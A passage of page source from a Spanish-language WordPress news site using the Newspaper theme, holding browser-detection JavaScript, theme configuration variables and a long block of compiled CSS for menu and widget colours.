            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d61cd6b2ea";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
